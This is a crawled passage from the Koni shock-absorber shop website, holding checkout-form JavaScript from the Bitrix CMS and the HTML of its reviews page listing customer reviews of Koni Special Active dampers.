CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script type="text/javascript">
			$('body').on('click','[name^="PERSON_TYPE"]',function(){
				var val = $(this).val();
				SetContact(val);
			});
			
			var BXFormPosting = false;
			function submitForm(val)
			{
                //console.log( val );
				if (BXFormPosting === true)
					return true;

				BXFormPosting = true;
				if(val != 'Y')
					BX('confirmorder').value = 'N';

				var orderForm = BX('ORDER_FORM');
                //console.log( orderForm );
				BX.showWait();

				

				BX.ajax.submit(orderForm, ajaxResult);
				
				return true;
			}
			
			function ajaxResult(res)
			{
				var orderForm = BX('ORDER_FORM');
                console.log( orderForm );
				try
				{
					// if json came, it obviously a successfull order submit
					//console.log(res);
					var json = JSON.parse(res);
                    //console.log( json );
					BX.closeWait();

					if (json.error)
					{
						BXFormPosting = false;
						return;
					}
					else if (json.redirect)
					{
						var order_num = '';
						order_num = json.redirect.split('ORDER_ID=')[1];
						$('#flyingcart').addClass('success');
						$('#confirm').html('\
                            <div class="order__confirm">\
                                <div class="order__confirm_heading_black">Ваш заказ #' + order_num + '</div>\
                                <div class="order__confirm_heading_red">Наши менеджеры свяжутся с вами в ближайшее время</div>\
                                <div class="order__confirm_logo"></div>\
                            </div>\
						');
						$('#confirm').addClass('open');
						console.log( 'on basket change ');
						BX.onCustomEvent("OnBasketChange");
						//window.top.location.href = json.redirect.split('?')[0];
						return false;
					}
				}
				catch (e)
				{
					// json parse failed, so it is a simple chunk of html

                    console.log( 'json parse failed, so it is a simple chunk of html' );

					BXFormPosting = false;
					BX('order_form_content').innerHTML = res;

					
				}

				BX.closeWait();
				BX.onCustomEvent(orderForm, 'onAjaxSuccess');
			}

			function SetContact(profileId)
			{
				BX("profile_change").value = "Y";
				submitForm();
			}
		</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'1','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'2','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'3','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'22','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'26','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'7','attributes':{'type':'TEXTAREA','valueSource':'default'}});

							</script>
<script type="text/javascript">
	function fShowStore(id, showImages, formWidth, siteId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/map.php';
		var strUrlPost = 'delivery=' + id + '&showImages=' + showImages + '&siteId=' + siteId;

		var storeForm = new BX.CDialog({
					'title': 'Пункты выдачи заказа',
					head: '',
					'content_url': strUrl,
					'content_post': strUrlPost,
					'width': formWidth,
					'height':450,
					'resizable':false,
					'draggable':false
				});

		var button = [
				{
					title: 'Сохранить',
					id: 'crmOk',
					'action': function ()
					{
						GetBuyerStore();
						BX.WindowManager.Get().Close();
					}
				},
				BX.CDialog.btnCancel
			];
		storeForm.ClearButtons();
		storeForm.SetButtons(button);
		storeForm.Show();
	}

	function GetBuyerStore()
	{
		BX('BUYER_STORE').value = BX('POPUP_STORE_ID').value;
		//BX('ORDER_DESCRIPTION').value = 'Пункт выдачи: '+BX('POPUP_STORE_NAME').value;
		BX('store_desc').innerHTML = BX('POPUP_STORE_NAME').value;
		BX.show(BX('select_store'));
	}

	function showExtraParamsDialog(deliveryId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/delivery_extra_params.php';
		var formName = 'extra_params_form';
		var strUrlPost = 'deliveryId=' + deliveryId + '&formName=' + formName;

		if(window.BX.SaleDeliveryExtraParams)
		{
			for(var i in window.BX.SaleDeliveryExtraParams)
			{
				strUrlPost += '&'+encodeURI(i)+'='+encodeURI(window.BX.SaleDeliveryExtraParams[i]);
			}
		}

		var paramsDialog = new BX.CDialog({
			'title': 'Дополнительные параметры для доставки',
			head: '',
			'content_url': strUrl,
			'content_post': strUrlPost,
			'width': 500,
			'height':200,
			'resizable':true,
			'draggable':false
		});

		var button = [
			{
				title: 'Сохранить',
				id: 'saleDeliveryExtraParamsOk',
				'action': function ()
				{
					insertParamsToForm(deliveryId, formName);
					BX.WindowManager.Get().Close();
				}
			},
			BX.CDialog.btnCancel
		];

		paramsDialog.ClearButtons();
		paramsDialog.SetButtons(button);
		//paramsDialog.adjustSizeEx();
		paramsDialog.Show();
	}

	function insertParamsToForm(deliveryId, paramsFormName)
	{
		var orderForm = BX("ORDER_FORM"),
			paramsForm = BX(paramsFormName);
			wrapDivId = deliveryId + "_extra_params";

		var wrapDiv = BX(wrapDivId);
		window.BX.SaleDeliveryExtraParams = {};

		if(wrapDiv)
			wrapDiv.parentNode.removeChild(wrapDiv);

		wrapDiv = BX.create('div', {props: { id: wrapDivId}});

		for(var i = paramsForm.elements.length-1; i >= 0; i--)
		{
			var input = BX.create('input', {
				props: {
					type: 'hidden',
					name: 'DELIVERY_EXTRA['+deliveryId+']['+paramsForm.elements[i].name+']',
					value: paramsForm.elements[i].value
					}
				}
			);

			window.BX.SaleDeliveryExtraParams[paramsForm.elements[i].name] = paramsForm.elements[i].value;

			wrapDiv.appendChild(input);
		}

		orderForm.appendChild(wrapDiv);

		BX.onCustomEvent('onSaleDeliveryGetExtraParams',[window.BX.SaleDeliveryExtraParams]);
	}
</script>

<script type="text/javascript">
	function fGetBuyerProps(el)
	{
		var show = 'Развернуть';
		var hide = 'Свернуть';
		var status = BX('sale_order_props').style.display;
		var startVal = 0;
		var startHeight = 0;
		var endVal = 0;
		var endHeight = 0;
		var pFormCont = BX('sale_order_props');
		pFormCont.style.display = "block";
		pFormCont.style.overflow = "hidden";
		pFormCont.style.height = 0;
		var display = "";

		if (status == 'none')
		{
			el.text = 'Свернуть';

			startVal = 0;
			startHeight = 0;
			endVal = 100;
			endHeight = pFormCont.scrollHeight;
			display = 'block';
			BX('showProps').value = "Y";
			el.innerHTML = hide;
		}
		else
		{
			el.text = 'Развернуть';

			startVal = 100;
			startHeight = pFormCont.scrollHeight;
			endVal = 0;
			endHeight = 0;
			display = 'none';
			BX('showProps').value = "N";
			pFormCont.style.height = startHeight+'px';
			el.innerHTML = show;
		}

		(new BX.easing({
			duration : 700,
			start : { opacity : startVal, height : startHeight},
			finish : { opacity: endVal, height : endHeight},
			transition : BX.easing.makeEaseOut(BX.easing.transitions.quart),
			step : function(state){
				pFormCont.style.height = state.height + "px";
				pFormCont.style.opacity = state.opacity / 100;
			},
			complete : function(){
					BX('sale_order_props').style.display = display;
					BX('sale_order_props').style.height = '';

					pFormCont.style.overflow = "visible";
			}
		})).animate();
	}
</script>

<script type="text/javascript">
		function changePaySystem(param)
		{
			if (BX("account_only") && BX("account_only").value == 'Y') // PAY_CURRENT_ACCOUNT checkbox should act as radio
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = true;
						BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
						BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');

						// deselect all other
						var el = document.getElementsByName("PAY_SYSTEM_ID");
						for(var i=0; i<el.length; i++)
							el[i].checked = false;
					}
				}
				else
				{
					BX("PAY_CURRENT_ACCOUNT").checked = false;
					BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
					BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
				}
			}
			else if (BX("account_only") && BX("account_only").value == 'N')
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = !BX("PAY_CURRENT_ACCOUNT").checked;

						if (BX("PAY_CURRENT_ACCOUNT").checked)
						{
							BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
							BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
						else
						{
							BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
							BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
					}
				}
			}

		}
	</script>


<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931')</script><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	{
		var obForm = BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_5045410b5a2939dcbaac0b9ae2bfc931', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>

<script type="text/javascript">
        try {document.form_auth.USER_LOGIN.focus();} catch (e) {}
    </script>

<script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_5045410b5a2939dcbaac0b9ae2bfc931'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script type="text/javascript">
		try{document.form_auth.USER_LOGIN.focus();}catch(e){}
	</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koni.ru/kompaniya/otzyvy/opyt-ekspluatatsii/404:%20Not%20Found
body_size: 19254
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <meta name="robots" content="index, follow" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/main/core/css/core.min.css?15345161152854" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15449626771861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.min.css?154496267515191" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_date.min.css?15345161159658" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/news/feedbacks/bitrix/news.list/.default/style.css?1534516123150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/system.pagenavigation/koni/style.min.css?1534516123659" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/partials/bootstrap.css?153451612324732" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/fonts/fonts.css?15345161238554" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.css?15345161232936" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.css?15345161232169" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.css?15345161231573" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.css?153451612313894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/AnimateCss/animate.css?153451612323848" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/style.min.css?15345161233567" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?153451610920704" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/plastilin/main.feedback/feedback/style.min.css?1534516123251" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/template_styles.css?1687694171185479" type="text/css"  data-template-style="true"  rel="stylesheet" />



                <title>Отзывы</title>
</head>
<body>
<header class="main-header">
    <div class="main-header__actions">
        <div class="main-header__hamburger _js-menu-toggle">
            <div class="menu">
                <span class="menu__global menu__global_top"></span>
                <span class="menu__global menu__global_middle"></span>
                <span class="menu__global menu__global_bottom"></span>
            </div>
        </div>
        <div class="main-header__search">
            <div class="search-icon">
                <span class="search-icon__picture"></span>
            </div>
        </div>
    </div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    <div id="bx_basketFKauiI" class="simple-basket">
    <!--'start_frame_cache_bx_basketFKauiI'-->            <span class="simple-basket__price">0 руб.</span>
    <!--'end_frame_cache_bx_basketFKauiI'--></div>
    <a class="main-header__logo" href="/">
        <img src="/local/templates/koni/images/logo.jpg">
    </a>
</header><!--main-header-->

<div class="main-search">

        <div class="search-form">
<form class="main-search__wrap" action="/search/index.php">
<input type="text" class="main-search__field"  placeholder="Поиск по артикулу или OEM номеру" name="q" value="" size="15" maxlength="50" /></td>
            <input type="submit" name="s" class="main-search__submit" value="">
<!--			<td align="right"><input name="s" type="submit" value="--><!--" /></td>-->
</form>
</div>

<!--<form class="main-search__wrap">-->
<!--<input type="search" class="main-search__field" placeholder="Поиск по уникальному номеру ...">-->
<!--</form>-->
</div>

<div class="navigation">
    <div class="navigation__hamburger _js-menu-toggle">
        <div class="menu  navigation__menu">
            <span class="menu__global menu__global_top"></span>
            <span class="menu__global menu__global_middle"></span>
            <span class="menu__global menu__global_bottom"></span>
        </div>
    </div>
		<div class="simple-auth navigation__simple-auth">
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_login">Вход</a>
			<span class="simple-auth__link">/</span>
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_register">Регистрация</a>
		</div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    
<nav class="main-navigation navigation__main-navigation">
<ul class="main-navigation__list">


	
	
					<li class="main-navigation__item ">
                <a href="/oformit-zakaz/" class="main-navigation__link">Оформить заказ</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-navigation__sub-link ">Как купить</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-navigation__sub-link ">Доставка</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/garantii/" class="main-navigation__sub-link ">Гарантии</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/podderzhka/" class="main-navigation__link">Поддержка</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-navigation__sub-link ">Вопросы и ответы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-navigation__sub-link ">Руководства и документация</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/mediatsentr/" class="main-navigation__link">Медиацентр</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/novosti/" class="main-navigation__sub-link ">Новости</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/obzory/" class="main-navigation__sub-link ">Обзоры</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/video/" class="main-navigation__sub-link ">Видео</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item _selected">
                <a href="/kompaniya/" class="main-navigation__link">Компания</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/holland/" class="main-navigation__sub-link ">Сделано в Голландии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-navigation__sub-link ">Философия и технологии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/testy/" class="main-navigation__sub-link ">Тесты</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/otzyvy/" class="main-navigation__sub-link _selected">Отзывы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/kontakty/" class="main-navigation__sub-link ">Контакты</a>
                </li>
			
	
	

	</ul></li>
</ul>
</nav><!--!main-navigation navigation__main-navigation-->
    <div class="navigation__contacts">
        <div class="navigation__contacts-wrap">
<a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>        </div>
    </div>
    <div class="navigation__actions">
        <span class="navigation__title">Присоединяйтесь</span>
        <form action="" class="subscribe navigation__subscribe">
            <input class="subscribe__input subscribe__input_background_gray" placeholder="Ваш E-mail">
            <button class="subscribe__submit subscribe__submit_background_red"></button>
        </form>
        <div class="social">
            <a href="javascript:void(0)" class="social__link social__link_icon_vk-gray"></a>
            <a href="javascript:void(0)" class="social__link social__link_icon_youtube-gray"></a>
        </div>
    </div>
</div><!--!navigation-->

<div id="flyingcart">

<div id="bx_basketT0kNhm" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketT0kNhm'-->    <div class="flyingcart__header">
        <div class="flyingcart__title">
            <span class="flyingcart__title_text">Ваша корзина</span>
        </div>
        <div class="flyingcart__close"></div>
    </div>
    <div class="flyingcart__main">

        <div id="basket_main" class="flying_slide">
            <p class="flying__no_products">В вашей корзине нет товаров</p>
        </div>

    </div>
    <div class="flyingcart__footer">
    </div>

	<!--'end_frame_cache_bx_basketT0kNhm'--></div>
        <div id="order_main" class="flying_slide">

<a name="order_form"></a>

<div class="row order-checkout" id="order_form_div">
	<NOSCRIPT>
		<div class="errortext">Для оформления заказа необходимо включить JavaScript. По-видимому, JavaScript либо не поддерживается браузером, либо отключен. Измените настройки браузера и затем <a href="">повторите попытку</a>.</div>
	</NOSCRIPT>

	
	<div class="col-xs-12 bx_order_make">
					<form class="row" action="/kompaniya/otzyvy/opyt-ekspluatatsii/404: Not Found" method="POST" name="ORDER_FORM" id="ORDER_FORM" enctype="multipart/form-data">
	<input type="hidden" name="sessid" id="sessid" value="8ccbf4450d7773e80d28dbfd94031626" />	<div class="col-xs-12" id="order_form_content">
	    <fieldset class="order__fieldset">
        <legend class="order__legend">Информация о покупателе:</legend>
        <div class="order__content">
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Тип плательщика</label></div>
                <div class="col-xs-8">
                    <div class="row">
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_1">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_1" name="PERSON_TYPE" value="1" checked="checked" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Физическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_2">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_2" name="PERSON_TYPE" value="2" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Юридическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <input type="hidden" name="PERSON_TYPE_OLD" value="1" />
                    </div>
                </div>
            </div>



<input type="hidden" name="showProps" id="showProps" value="N" />


													<div data-property-id-row="1" class="order__prop-wrap  prop_basket_1" data-code="ORDER_PROP_FIO">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">ФИО <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_1" id="ORDER_PROP_1" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="2" class="order__prop-wrap  prop_basket_2" data-code="ORDER_PROP_EMAIL">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">E-Mail <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_2" id="ORDER_PROP_2" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="3" class="order__prop-wrap  prop_basket_3" data-code="ORDER_PROP_PHONE">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Телефон <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_3" id="ORDER_PROP_3" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="22" class="order__prop-wrap  prop_basket_22" data-code="ORDER_PROP_Самовывоз">

													<input type="hidden" name="ORDER_PROP_22" value="">

							<div class="bx_block r1x3 pt8">
								Самовывоз															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_22" id="ORDER_PROP_22" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="26" class="order__prop-wrap  prop_basket_26" data-code="ORDER_PROP_yandex">

													<input type="hidden" name="ORDER_PROP_26" value="">

							<div class="bx_block r1x3 pt8">
								Яндекс доставка  (Москва и МО(Заказывает и оплачивает клиент))															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_26" id="ORDER_PROP_26" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="7" class="order__prop-wrap  prop_basket_7" data-code="ORDER_PROP_ADDRESS">

						            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Адрес доставки, транспортная компания</label></div>
                <div class="col-xs-8">
                    <textarea class="form-control" rows="3" cols="30" name="ORDER_PROP_7" id="ORDER_PROP_7"></textarea>
                    <span class="form-text">Название ТК ,адрес терминала ТК для доставки (город/улица/дом)</span>                </div>
            </div>
            </div>

						
							
													
						<input type="hidden" name="BUYER_STORE" id="BUYER_STORE" value="0" />
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Комментарий</label></div>
                <div class="col-xs-8"><textarea class="form-control" name="ORDER_DESCRIPTION" id="ORDER_DESCRIPTION"></textarea></div>
            </div>
        </div>
    </fieldset>

    <fieldset class="order__fieldset">
        <legend class="order__legend">Способ оплаты</legend>
        <div class="order__content">

					            <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_1" onclick="BX('ID_PAY_SYSTEM_ID_1').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_1"
                           value="1"  checked="checked"                           onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Наличными / картой</span>
                        <span class="order__description">Оплата заказа наличными или картой при самовывозе.</span>
                    </span>
                                    </label>
            </div>
                    <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_6" onclick="BX('ID_PAY_SYSTEM_ID_6').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_6"
                           value="6"                            onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Безналичный расчет</span>
                        <span class="order__description">По выставленному счету в банке. Счет будет выставлен на указанный Вами адрес электронной почты.</span>
                    </span>
                                    </label>
            </div>
                </div>
    </fieldset>
	
	</div>




			    <div id="confirm">

    </div>
			<input type="hidden" name="confirmorder" id="confirmorder" value="Y">
			<input type="hidden" name="profile_change" id="profile_change" value="N">
			<input type="hidden" name="is_ajax_post" id="is_ajax_post" value="Y">
			<input type="hidden" name="json" value="Y">
            <b id="order-total" style="display:none">0</b>
					</form>
		</div>
</div>        </div>

</div><div class="contact">
	<div class="contact-baner" style=""></div>
	<div class="container">
		<div class="row">
			<div class="col-xs-12">

				<div class="contact__bloc">
					<nav class="page-navigation">
						<ul class="page-navigation__list">
							<li class="page-navigation__item _name-navigation">
								<a href="#" class="page-navigation__link _name-navigation mobile__toggler">О компании</a>
							</li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/holland/">Сделано в Голландии</a>
                            </li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/filosofiya-i-tekhnologii/">Философия и технологии</a>
                            </li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/testy/">Тесты</a>
                            </li>
                            <li class="page-navigation__item _active">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/otzyvy/">Отзывы</a>
                            </li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/kontakty/">Контакты</a>
                            </li>
						</ul>
					</nav>


					<div class="breadcrumbs">
						<ul class="breadcrumbs__list">
							<li class="breadcrumbs__item">
								<a class="breadcrumbs__link" href="/" title="Главная">
									Главная
								</a>
							</li>
							<li class="breadcrumbs__item">/</li>
							<li class="breadcrumbs__item">
								<a class="breadcrumbs__link" href="/kompaniya/" title="Компания">
									Компания
								</a>
							</li>
							<li class="breadcrumbs__item">/</li>
							<li class="breadcrumbs__item _current">
								Отзывы
							</li>
						</ul>
					</div>



                    <div class="heading content__heading">Отзывы</div>
                    <div class="content__lead">
										</div>

                    <div class="content__news">
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-special-active-bmw-e39/">Koni Special Active BMW E39</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time">27.12.2023</time>
                                <div class="content__newsitem_text">Опыте использования амортизаторов SPECIAL ACTIVE на BMW E39</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-special-active-bmw-e39/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-special-active-h-r/">Koni Special Active + H&R</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time">22.10.2021</time>
                                <div class="content__newsitem_text">Для ценителей баланса комфорта и управляемости.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-special-active-h-r/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni special active">#koni special active</a>
																				<a href="?tag=8745-1388">#8745-1388</a>
